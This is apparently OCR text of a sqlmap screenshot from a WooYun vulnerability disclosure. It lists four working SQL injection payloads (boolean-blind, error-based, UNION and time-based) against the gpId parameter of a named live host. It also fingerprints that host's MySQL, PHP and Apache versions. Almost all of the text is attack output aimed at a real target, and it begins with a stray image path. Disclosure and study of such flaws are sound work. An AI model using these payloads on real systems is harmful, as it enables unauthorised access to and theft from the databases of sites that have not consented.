 sqlmap identified the following injection points with a total of 298 HTTP(s) req
uests:
---
Parameter: gpId (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: module=ajaxUserGetChildGroup&gpId=-8776 OR (6044=6044)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: module=ajaxUserGetChildGroup&gpId=-6545 OR (SELECT 2643 FROM(SELECT
COUNT(*),CONCAT(0x7178767071,(SELECT (CASE WHEN (2643=2643) THEN 1 ELSE 0 END))
,0x71717a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: module=ajaxUserGetChildGroup&gpId=-3763 UNION ALL SELECT CONCAT(0x7
178767071,0x75416b4178454e6f4f49,0x71717a7071),7974#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: module=ajaxUserGetChildGroup&gpId=-3636 OR 4419=SLEEP(5)
---
[20:21:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.2.17
back-end DBMS: MySQL 5.0
[20:21:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\huizhi2000.xicp.net'
[*] shutting down at 20:21:32
www.wooyun.org